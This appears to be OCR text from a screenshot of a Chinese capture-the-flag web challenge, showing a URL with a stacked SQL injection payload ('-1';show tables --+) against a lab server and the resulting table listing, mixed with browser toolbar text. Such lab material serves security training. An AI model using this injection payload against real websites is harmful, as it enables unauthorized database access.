 111.200.241.244:50328/?inject=-1';show tables --+
译 百度翻译 H3ng GitHub 樱花动漫 题目列表 C 攻防世界——web高... 选项
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}